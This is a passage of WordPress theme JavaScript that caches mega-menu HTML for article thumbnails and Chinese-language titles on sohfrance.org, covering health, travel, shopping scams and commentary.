title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" 